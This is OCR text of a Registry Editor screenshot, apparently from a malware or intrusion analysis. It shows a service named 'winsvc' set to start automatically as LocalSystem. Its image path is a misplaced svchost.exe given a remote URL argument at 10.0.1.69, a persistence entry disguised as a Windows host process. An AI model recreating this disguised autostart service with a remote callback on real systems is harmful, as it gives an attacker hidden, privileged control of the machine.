 Registry Editor
File Edit View Favorites Help
vsock
VSS
Edit String
Value name:
ImagePath
Value data:
C:\Windows\svchost.exe https://10.0.1.69/AD/FROG/Administrator 3
OK Cancel
WdiSystemHost
Wecsvc
wercplsupport
WerSvc
WfpLwf
WIMMount
Windows Workflow Foundation 3.0.0.0
WinHttpAutoProxySvc
Winmgmt
WinRM
Winsock
WinSock2
winsvc
WmiAcpi
WmiApRpl
wmiApSrv
WPDBusEnum
ws2ifsl
wuauserv
WudfPf
wudfsvc
xmlprov
MountedDevices
RNG
Select
Setup
WPA
HKEY_USERS
HKEY_CURRENT_CONFIG
Name Type Data
ab (Default) REG_SZ (value not set)
ame REG_SZ Host Process for Windows Services
trol REG_DWORD 0x00000000 (0)
th REG_EXPAND_SZ C:\Windows\svchost.exe https://10.0.1.69/AD/FROG/...
me REG_SZ LocalSystem
REG_DWORD 0x00000002 (2)
REG_DWORD 0x00000010 (16)
Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\winsvc
Start 2:50 PM